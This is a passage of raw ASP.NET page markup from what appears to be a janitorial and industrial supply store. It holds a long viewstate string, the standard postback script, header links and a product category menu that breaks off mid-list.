5/9Pe63HXaN6pkwKsf2Q354W4fdX8pskW9jt8/ZSnbPy+ptJ5SabQK0tAzWGbWSBBA4E9/bGy3U+ggJtFXDmdVLq/10TjZvHEa+r7RnvtKH1CCp341obCJBTFeuZKNp0YicE1R6XFm9HVk9s8pyRqJvDx5mVCvBtSh92R9O+2X5qKi2XcpGZblvyZxMBuLXyWq5Apro+BeDZ47OOKakdHTQKdkyljujgomig+aKATciLSVbOx/OwbHRP5jdlEmIVgzEkWoLAuYHNiAhcmMdhRLDnJEMU41lnIBeL3murucCUs3hIDy05g2E3eGQ6EWxKDunp5qrvS1QG3L+NhDnF4uqnB9NxgjhYrDS0pUF7gzF9U8v4JWletOGb22gegro2S4B4L9NTkVKMFky6fyM698BWSLa2j6hnHXmbPLWuSsHvt4BnZ/wloISJ0JY/XsIpMy+1vSFpx6PV9hO92zRECE98XusMVq87qHD1Wm123fnJl9V0P6KnynxAa6rHw5dA2WYhuY4Qo4LezqUyLG4JAm8Fuwjhj/OEMn4bdzQEdPrOUxFcYJjI/4EOxpwQIew77s6TV9e8ZkHYA8ESxryhzFoKxkl7MgWMjVhF8FpdVcSC1caKTtyqSzKCRAqd4dLtOHqugVudrTTegRJBaSSA5BfKHMOHRZUYMQtV+C58WAfvB4RFp1kFydH0/DEPmcZPXwJIRG/5PrWNzFvKADcidTKN0M4IrPOm5qOMc3NW2YMOomdtnn3w0V+pPoOKrfeQVHDV2OmT9SI2YHFhsR2hi91hBYUJmmv0w23UFTDhDOAkV2ihmiHd2smiIreKQ+Jtyxdh8cRxYgSuDWq1I5KjTteptq4vNA9hbg/igirk08XsBNo2DBi+28XWbx/btKQPccYOWBBpIVN5Q5jSGl4ySzpcGm9v56Ge+KsdKTKGdy8UjCGbTwUU8KDmNL67tA/iz6CY0pHfbAl6QyPiGirI6jlrs2db3xpMYsm6vH1P0ZrRy8YCgI79Wp3wKt34b91ph879kUcZ9QrLr1q1YuSbFfmjqzuWIq2ecz+Y9GV8EZqnzwPqojjn1b02iwbvI1XeLr3oX6jq+1xVkyy+b6EzjB6TONKuwWwYodQsXAIFEt/QrZoGenbqi+Ps5Q9nF2y0pvnZOIslI4hMjjwOfrX0LSf98iD7kJgJ8gebTsk/VuetVOJ+yDBG4kdGzUI3uuNd4z0XY4gy8TybgEuPkv160WaaGC1lvMxAVytVvO0CZAC7UJbu97LvS9zRc9a2T/+wBtMF+jlP+Bon+Sg+ksCodZIx9UjwkWgjvoIq+tDAwopsz8QwC5fAlTy+5gcHsWukjRHwXWxmayU1CLWp2tTfRmxzsrzK7WbA1O1C7tDmCb5SI0/GgGR/[base64]/M64Nvlm2aRoUvLSur7BE3HVnvDw0nNRR40HjwgNU/yke+4ZtCM9cahnJ03j4dyEbcUKKqoKAufkXsYFOwquwuHf1+tqu5AQqsW3A6djNvFKlYIhsuEkUYp027X7miBnSvDnU25qa9a3t3/6tBjFgunRk2f8DLdZc1LVfCVB2bixPKQ3FuxpN4Pny2ATn25Ig0ZUQ38eEn1HYZ5+pBQdyc9NOg/Y6IgGGv77liPxfVqAI+vwymyUcJaVuvFHef1oBegJ2cQM6JaiPwmUKWxYGIiy4aSMdLFL4+XBef8yFXmyb4GFfuLOJAJYG1tzfLPXx7xknSADvVYccHS0/[base64]/T0KCNuQXkWK4qfKsgMLs44yiijIRh7CdU9y3oUlMiyDgUAXaPsO90l2K8VRMOcGUV1LlX19yPo27VkV/HwgY4G7uk0unxul8thVral+Y2rdisNhzY0Y6ARqxs4qfwpP17cxeKpOavlD2YiRuXPi4RxYYokoy3H4SVu3JzlmJfE4EwmVUJYgzukpq+EyjKjcFFc9hJtEaDhSjJEvhYCrt/oTSzNy0fRKJ9aIkBWtRfjaz4a9b+vlA+E+P2ReF7Qm1tf7wn2XaxDzLIZnhoP8IBY7jkvK7b0nGIQ9EG4Snhe5yPV3NqZiXx+hGQuNAE/[base64]/KhjI28wcuHKELi/j5lIW9TlbYQPQDnz+K/2QzK1gpIOo9AQcWjZPr5QC1cKVXF2Mi23IzauAb+wAOCDsrSFx5Su1oHkKHvshgR23smMRCW3uL8FYT8nAooRWG6l4m7WT+DzJB6R/RfWZE2qJh7owT00jJ1X+HcdvnDUiYghf9CjUxOss469Ns5W6XjjhJHKA3dWfZKkohj/K+oo3uaKVb7vxCpZDYyZm1oeTQm2F46iQzGjdvMcRWPDjDdgwKsW+ynfncbrvQoUCmT4ycP4I77Aa6pvJzYavitkDkH6Q735XrDkxo+hye6O6eioZU+pjR+A+1OuKb5s00aYPgCfOmG182p75sYKlCJl5pvtEFp1M51GVwH/9ffxSvRevDitplo9sWU18cSkAYxKXlanDX/Cp5/GgvUFb0DssF9AWH2iBERxMUVZIYdrUJB3BteBZzTFYEf7c6KKinpRHrOfZKKtaTFKi7kop2Cp4Mf8n70D7WdqBYJNrEw4kJMOZJ9iMSOiOI7r+ZqokFoIItwCsnm1Zb4DwZjWEf/mmXj7NAnIZ8zW8jSyaa4ZDYgLHBCjhDbRnmB1pyjS2vegrmijo/7tP4DnOxCRRzv7XMI8EeK9zRSlJktRXkNiiIm8xWaDR+N0wkkucdy92qTERzIfD5W+hnk1JU+tQChFCLd9e+BPPYUgAuwVIzyfSNVrF/VacAU1mPGHyRbknxOvAk6XJWblG2FWymwD49igvQ7ZZElWdoP4QRo0TSkZpUFkrt/vrp6/djUE0exCLVDvu5cySpLRE0tFujpV1jXILZOk0EEHDxtMTKZ/FaJkqWJTPgAyj1xKwHixKivJF79OwTdguEezuwznTbCvmWTbrwDrvawkeqTAMqmvWcH+pjNlk5bPceUmBKFKnW2RXW9afo1KAYaM6NF3mC8WPoknj9XZn4zWEXr/IBikRjWpZnlQkZiEFjr5Aem/mTaVxMZdcrL5acI5E2HDNH4myQXnSwIbIvbJVVJ2mSkaKNoWS4EfbSbptvobK9lzrT4UndE65YOPVBaH0Mr5izba9e+GdBEo1wt4vqnwnlUREKSlWk4ksFhX3y6pMOpLhw31+sFP+oj31b3YOCBO+wNx6ZxWUNr5iUC/[base64]/QbBcCHxTY4JLnquyFfZql972V7T2QRboaeMMLoFcZUrU8mThWIIh5Kv+lXT4tsNh+mgW1fiD4bPzsza45Xjl5K9JGvvGW3VlXdxQABdj+onlTrcTttBRUf9O8EJsTNbc/lP0IY3O5AuJ61uPKZLTrlAIg5k/4VulQtYCbFRW5U55Vs9jCUSZhueeu/u0xpp8yF+DHJfitOgycg3AF2AL/8aSccw2gJFtCi1VndlHiRx0FKR4VLLNAaQUaIYBsEV9O3lWudmBEpt9Hzk/weGeU048drOCZhf1PAVhEZPjbdNgxS5PNZiY1Ko6oaIiZUd+XYeeuM/uqmeUxLcdbevlYfnJFMAKh94x1TjiRPfxk5h3fiagws825IaTmea9rHcIsQ29dH5NTLpzGLmRxWlk4RIFMQSzt/Jw8XxEaaZtsox37VZOwnvGQNQmHEvMjt4Kelm5+b2hnCbN9wWWi6F9AGuKvTrYLYteORTAFuhqq+ScW/[base64]/vdGRJWVWICGhkYQYJYaWQkEZpCOZd4HlXy96xkG5j79wiyw1oAsMai/zXpMcE7wY6Ho5YW3uITM4+vKK0AEMIk+Kh75F3N4sdCpFYToLL5G83iaQdwtvGmo2AfxRRjqjobi3NH0EBg0UpDI6OHfztZbbP7mfc4DARmyczqSpIM+/H/6+GG+u6N9HLEvBDDRi7ttGco70l28keBy1ezVk0vGuah9nxfa2MmWhLi10JLcGJpWqoXWTO0dMjd5LufLuOU6zUA4A3C+u+Z9WI6RdwBnRu+fnn6MvfKIYTwqRDmKjFLGGw5146kqxt4mHKfWMDDTLqfd7LiEOY4fO1MqY6CZbU6/qw9QuA8rY2Oza//dVbQukZiNeS+s6ZMCoCWx32EeeRDITTtpKfl63kCdX/5AkSeb6UC1pdWUiwJewODfZfcChiHTVaKOg5pRjVcF5cY/pX5KClJcBppghr5JFXT1GYHJlfC2L8oKoWK++M0dpQcBd7zV/2FHkfJzGIX+egezX7qilImJUTmWil0YHVC03+s3nPYccYfn6WqAuJvIFeD/aeUm2UohuSAG8rZKjhPNs3BjY0W3/[base64]/V3wbMYX7tdApooqCyh8wuJeyxSv/FLmnTpLYE92hV01mU0Mxa6LTeaGPIIg8QTw501KYBvNAjMYOFR7AAM9LvTmrJNxcguCMRBscP02trHeMTJop8EveW/9MYuFNxImMePmJu3Jl8yeiiHj6l3WtrNkpQunqt5RJqngiHddaEp3I6gg6HFyaZ9WxiNWWLtCp8kOPLQsJbI4MxsAtkRUYOzWPmz7moooHYVzkfwEL+/rzQZYxqRwNmd/eLx3TUcvhQm1f+8nKzZQQbb6Q4YV5jM3rhdW1IDkn2lCEZfkvBl5NDHLgoDqOoSONJMsL/J/XcM9hWh88xouTrABEWMCaah75F9lzUosbkc6MDXxNLcxNlIkFgGw0b+TEriL5WN/pTCaB4qAWHktR6cWFUPxRgM5oCMI6QHg1MncNtIlRjTrIwL3VkFVfGei0Tn8Smog2LGy7qpIueF6SYqKnaD3plUmESKLx7XlMEGXuChTbfZSXJSeYb3zjWlWgVyb4ZKS3lhsnx8OK7lLY/qvednrZDbZm9dt1vFXOXsCP76kLwQyPRIkVkFHiMdx5BYcvy0uUY+L+XWS4ua13ivg8yHCLYT+jHF3X/Wt3mLm9Qx9LTM8H7CyPKXdLMAwi1ioZ+YILQ12KgjWBsR4RTlURwhPt+Z7wI2yy/[base64]/PydObKxBvKb2h3sA4Lq7Kq+3vX3ARFz+w1i9rRL1GQNno2stkzHxmIuQFyHEtBx8QHv85DuIeYr8xdHiQE7l4Pm4w20MOB+ughATvx9xR4PV+mSHsS3u3j1JoNsTLO2gLI7VO6IUmSEw+5Lm9bF8b8JUjmgKbJJq9PIg4w/FJxdUQ7f/rwSzwT6k2oji2SWrp4aApnNXskLASW5eC3dUxQ68WJhXZk1ICr8cs/altL3IRR/MYsmx0p8Dp7VY75RSpDMnwAMsxbOXbEedlRcJw3Vw87h6MUUSsAHRlhgEZK7jYbvnwODnqXju6Is4EFOB1FOghiGcAQX4yLUXYb+iDcJOxhOVv7bM6ndfjo+DW7ZyYOiK69AC/n1n5g9tOJMxUsSKUqNJsSP0eQ26O3EZGSvunJTMD0gfETjDI4JA42IjUJLd21i8CqKTapX4ZaRR9IkbmWkZ5GK0hh2Rdx5ZyKcznrrooJ3+KVBLH5fGc/4gJpBHeM9ZKv2P2tAKv2raKh7hNzbufEZQHfthwYze+brQS9+IKkB72n2MoaG6M/[base64]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[base64]/xOebUWdODQkA2JES4zyLxpcTpWv6ehXLSOX+VkCi2FBPWHH3fY5S9ExbNCxfOsrSuomVaCIZzfU7tiMlcXIiA4UWe/SmoNhFod2E3kw8mOkPg06A9vVg2zRn0eNtSZae/lNPCtabgjwwOc9R+tLl04hA5sx9TzPjxuAWRTCoiKUppHOvZpk+X9i9gGupJe4Qw6CIMwP7cCKdsZ1bFb7t/pL2qzsQpjjZBrRiqjZ7QLeqFWS7sOSD66fgaaj4+c6aOmf1LgEddIMgkc9f2U0HvmkMpSXqEz4tPwl4f83Bh/yO2E/Y6H1nyiN7XuDO9tuNE1Q4ljvea6ooB05v5EFUB/Ia8JqBQ7YN9CQNfBCNQBonQTVws2sW/31HcHOxvtPeoHoTr7tO4IL+rFUrUpNmlhZs/wP56wB8X6hGbjuIWHsmufy8b0TzQcp32ieFRwVHKmh5XYIwY+bE9hQUrWx4GkuL34ionKD6P4to7iQT3NfUr4ujL0pq4luXR3kr43+x+l4JPe6x28JruvADgRlUpeMHfK3KHfPuM/TxBbjswkBFkB9fQxeDdlaW9h8zsk8qiJvOU/Z0rHyJ6Km+5d+6fUEJKwrNL+6TTX2Y1SK8TPXbtM4=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="WzmiR/YFpcWsUZ53fgthJHIY9sd/49JKDY3xbUbYTwmOefqi1dbNFy1blpYKEIpQZ+0iK+0H3uIxSsy6OsQfGbSmls1HxR32vZ+FfOz/+/xh6rmaEzqvOoYoL/nWpB9tdvKmIfLZBAWW19aPbSg8lqC/Hrzaoye1AxEZTBQtkEis9Ge753PvOXwRZ/3f7nO/2s7eYy5TPs3yvJARDWx7SacIaxSGOPfQpNTWRV9/xE+zJuJVEqtoLlUCer/kmck8O5F3o+WQlqSWWOGI9rljGpxsDd08PEU6jiOepOqhcXIZQ+7gRvMALxwVk4WYMXd8ks0SiTr/dYf53PsFiO/mooV/OF5ALpSbIaWaSyLRLcSzpajJ9MQbhFS7TZfoAYHZS9DoZg==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="header-main-strip">
<div><span><img src="/Images/116353/layout/web-logo.png" width="262" height="121" caption="false" /></span> <img src="/Images/116353/layout/web-header-sdvosb.png" alt="" width="238" height="85" caption="false" /> <img src="/Images/116353/layout/web-header-tree.png" width="217" height="156" caption="false" /> <img src="/Images/116353/layout/web-gsa.png" width="152" height="153" caption="false" /></div>
<a id="wishList" href="MyQuote/">Quote List</a></div>
<div id="header-search-strip" class="header-sub-strip">
<div>
<div id="header-phone"><a class="phone" href="tel:18009974112">(800) 997-4112</a><span>  or  </span><a class="phone" href="tel:17183775976">(718) 377-5976</a></div>
</div>
</div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-6781" class='ddsmoothmenu-v'><ul>
<li class="page-4346329"><a href="/" title="Home">Home</a></li>
<li class="page-4346330"><a href="/Contact-A-Z-Solutions" title="Contact Us">Contact Us</a></li>
</ul>
</div><div id="Navigation-6850" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6158052"><a href="/List/Janitorial-Supplies" title="Janitorial Supplies">Janitorial Supplies</a>
<ul>
<li class="category-6157433"><a href="/List/Janitorial-Supplies/Cleaning-Products" title="Cleaning Products">Cleaning Products</a>
<ul>
<li class="category-6157434"><a href="/List/Cleaning-Products/Bleach-Pens" title="Bleach Pens">Bleach Pens</a></li>
<li class="category-6157368"><a href="/List/Cleaning-Products/Cleaners-Detergents" title="Cleaners & Detergents">Cleaners & Detergents</a></li>
<li class="category-6157598"><a href="/List/Cleaning-Products/Dryer-Sheets" title="Dryer Sheets">Dryer Sheets</a></li>
<li class="category-6157719"><a href="/List/Cleaning-Products/Insecticides" title="Insecticides">Insecticides</a></li>
<li class="category-6157925"><a href="/List/Cleaning-Products/Shoe-CleanersPolishes" title="Shoe Cleaners/Polishes">Shoe Cleaners/Polishes</a></li>
<li class="category-6157940"><a href="/List/Cleaning-Products/Sorbents" title="Sorbents">Sorbents</a></li>
</ul>
</li>
<li class="category-6157451"><a href="/List/Janitorial-Supplies/Cleaning-Tools" title="Cleaning Tools">Cleaning Tools</a>
<ul>
<li class="category-6157452"><a href="/List/Cleaning-Tools/Broom-Heads" title="Broom Heads">Broom Heads</a></li>
<li class="category-6157453"><a href="/List/Cleaning-Tools/Brooms" title="Brooms">Brooms</a></li>
<li class="category-6157454"><a href="/List/Cleaning-Tools/BucketsWringers" title="Buckets/Wringers">Buckets/Wringers</a></li>
<li class="category-6157464"><a href="/List/Cleaning-Tools/Caddy-Bags" title="Caddy Bags">Caddy Bags</a></li>
<li class="category-6157513"><a href="/List/Cleaning-Tools/Cleaning-Brushes" title="Cleaning Brushes">Cleaning Brushes</a></li>
<li class="category-6157515"><a href="/List/Cleaning-Tools/Cleaning-Pads" title="Cleaning Pads">Cleaning Pads</a></li>
<li class="category-6157516"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machine-Parts" title="Cleaning/Waxing Floor Machine Parts">Cleaning/Waxing Floor Machine Parts</a></li>
<li class="category-6157517"><a href="/List/Cleaning-Tools/CleaningWaxing-Floor-Machines" title="Cleaning/Waxing Floor Machines">Cleaning/Waxing Floor Machines</a></li>
<li class="category-6157599"><a href="/List/Cleaning-Tools/Dust-Mop-Frames" title="Dust Mop Frames">Dust Mop Frames</a></li>
<li class="category-6157601"><a href="/List/Cleaning-Tools/Dusters" title="Dusters">Dusters</a></li>
<li class="category-6157602"><a href="/List/Cleaning-Tools/Dustpans" title="Dustpans">Dustpans</a></li>
<li class="category-6157614"><a href="/List/Cleaning-Tools/Empty-Bottles" title="Empty Bottles">Empty Bottles</a></li>
<li class="category-6157619"><a href="/List/Cleaning-Tools/Extension-Poles" title="Extension Poles">Extension Poles</a></li>
<li class="category-6157658"><a href="/List/Cleaning-Tools/Floor-Pads" title="Floor Pads">Floor Pads</a></li>
<li class="category-6157750"><a href="/List/Cleaning-Tools/Lint-Rollers" title="Lint Rollers">Lint Rollers</a></li>
<li class="category-6157790"><a href="/List/Cleaning-Tools/Mop-Broom-Handles" title="Mop & Broom Handles">Mop & Broom Handles</a></li>
<li class="category-6157791"><a href="/List/Cleaning-Tools/Mop-Heads" title="Mop Heads">Mop Heads</a></li>
<li class="category-6157792"><a href="/List/Cleaning-Tools/Mops" title="Mops">Mops</a></li>
<li class="category-6157908"><a href="/List/Cleaning-Tools/Scouring-PadsSticks" title="Scouring Pads/Sticks">Scouring Pads/Sticks</a></li>
<li class="category-6157935"><a href="/List/Cleaning-Tools/Soap-Dispensers" title="Soap Dispensers">Soap Dispensers</a></li>
<li class="category-6157945"><a href="/List/Cleaning-Tools/Sponges" title="Sponges">Sponges</a></li>
<li class="category-6157948"><a href="/List/Cleaning-Tools/Squeegees" title="Squeegees">Squeegees</a></li>
<li class="category-6158003"><a href="/List/Cleaning-Tools/Toilet-Brushes" title="Toilet Brushes">Toilet Brushes</a></li>
<li class="category-6158005"><a href="/List/Cleaning-Tools/Toilet-Plungers" title="Toilet Plungers">Toilet Plungers</a></li>
<li class="category-6158022"><a href="/List/Cleaning-Tools/Trigger-Sprayer" title="Trigger Sprayer">Trigger Sprayer</a></li>
<li class="category-6158032"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Bags" title="Vacuum Cleaner Bags">Vacuum Cleaner Bags</a></li>
<li class="category-6158033"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Belts" title="Vacuum Cleaner Belts">Vacuum Cleaner Belts</a></li>
<li class="category-6158034"><a href="/List/Cleaning-Tools/Vacuum-Cleaner-Filters" title="Vacuum Cleaner Filters">Vacuum Cleaner Filters</a></li>
<li class="category-6158035"><a href="/List/Cleaning-Tools/Vacuum-Cleaners" title="Vacuum Cleaners">Vacuum Cleaners</a></li>
</ul>
</li>
<li class="category-6157588"><a href="/List/Janitorial-Supplies/Dollies-Hand-Trucks" title="Dollies & Hand Trucks">Dollies & Hand Trucks</a>
<ul>
<li class="category-6157589"><a href="/List/Dollies-Hand-Trucks/Dollies" title="Dollies">Dollies</a></li>
<li class="category-6157690"><a href="/List/Dollies-Hand-Trucks/Hands-Trucks" title="Hands Trucks">Hands Trucks</a></li>
</ul>
</li>
<li class="category-6157382"><a href="/List/Janitorial-Supplies/Industrial-Supplies" title="Industrial Supplies">Industrial Supplies</a>
<ul>
<li class="category-6157383"><a href="/List/Industrial-Supplies/Air-Compressor-Attachments-and-Accessories" title="Air Compressor Attachments and Accessories">Air Compressor Attachments and Accessories</a></li>
<li class="category-6157405"><a href="/List/Industrial-Supplies/AtmosphericSurface-Condition-Meters" title="Atmospheric/Surface Condition Meters">Atmospheric/Surface Condition Meters</a></li>
<li class="category-6157472"><a href="/List/Industrial-Supplies/Candle-LampsCandelabra" title="Candle Lamps/Candelabra">Candle Lamps/Candelabra</a></li>
<li class="category-6157482"><a href="/List/Industrial-Supplies/Carpet-Extractors" title="Carpet Extractors">Carpet Extractors</a></li>
<li class="category-6157483"><a href="/List/Industrial-Supplies/CarpetFloor-Blowers" title="Carpet/Floor Blowers">Carpet/Floor Blowers</a></li>
<li class="category-6157484"><a href="/List/Industrial-Supplies/Cart-Accessories" title="Cart Accessories">Cart Accessories</a></li>
<li class="category-6157507"><a href="/List/Industrial-Supplies/Clamps-and-Spreaders" title="Clamps and Spreaders">Clamps and Spreaders</a></li>
<li class="category-6157609"><a href="/List/Industrial-Supplies/ElbowKnee-Pads" title="Elbow/Knee Pads">Elbow/Knee Pads</a></li>
<li class="category-6157610"><a href="/List/Industrial-Supplies/Electrical-Accessories" title="Electrical Accessories">Electrical Accessories</a></li>
<li class="category-6157666"><a href="/List/Industrial-Supplies/Fuel-and-Fuel-Additives" title="Fuel and Fuel Additives">Fuel and Fuel Additives</a></li>
<li class="category-6157689"><a href="/List/Industrial-Supplies/Hand-Tool-Organizers-and-Belts" title="Hand Tool Organizers and Belts">Hand Tool Organizers and Belts</a></li>
<li class="category-6158101"><a href="/List/Industrial-Supplies/Herbicides" title="Herbicides">Herbicides</a></li>
<li class="category-6157742"><a href="/List/Industrial-Supplies/Lawn-and-Garden-Tools" title="Lawn and Garden Tools">Lawn and Garden Tools</a></li>
<li class="category-6158108"><a href="/List/Industrial-Supplies/Levels" title="Levels">Levels</a></li>
<li class="category-6157793"><a href="/List/Industrial-Supplies/Mounting-Brackets" title="Mounting Brackets">Mounting Brackets</a></li>
<li class="category-6157798"><a href="/List/Industrial-Supplies/Multi-Purpose-Tools" title="Multi-Purpose Tools">Multi-Purpose Tools</a></li>
<li class="category-6157846"><a href="/List/Industrial-Supplies/Pliers-and-Cutters" title="Pliers and Cutters">Pliers and Cutters</a></li>
<li class="category-6157885"><a href="/List/Industrial-Supplies/Rodent-Control-Products" title="Rodent Control Products">Rodent Control Products</a></li>
<li class="category-6157896"><a href="/List/Industrial-Supplies/Safety-Cans-and-Accessories" title="Safety Cans and Accessories">Safety Cans and Accessories</a></li>
<li class="category-6157901"><a href="/List/Industrial-Supplies/Safety-Headgear-Accessories" title="Safety Headgear Accessories">Safety Headgear Accessories</a></li>
<li class="category-6158115"><a href="/List/Industrial-Supplies/Saws" title="Saws">Saws</a></li>
